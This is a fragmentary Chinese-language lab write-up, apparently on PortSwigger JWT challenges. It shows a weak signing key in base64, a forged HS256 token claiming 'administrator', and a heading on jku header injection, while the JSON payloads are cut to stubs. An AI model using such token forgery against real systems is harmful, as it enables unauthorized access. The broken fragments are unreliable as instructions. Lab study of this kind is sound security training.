
c2VjcmV0MQ== |

{ |

这里不知道为什么 高版本的burp 签不上 只能换低版本的了

还是用网站吧

eyJraWQiOiIzZDFlOWZkMy01YjJlLTQzZWYtODBhZi1lYTg1YzM0NDMyNWIiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzIzODc4NjN9.ylBMu5MkX4X2afEcxlZ7xmWCoRwMOFCpMj1VYdIG0j0 |



通过 jku 标头注入绕过 JWT 身份验证
{ |
构造成下面这样
{ |
{ |

这里需要添加 jku 请求头 指向我们构造的 public key 地址
{ |

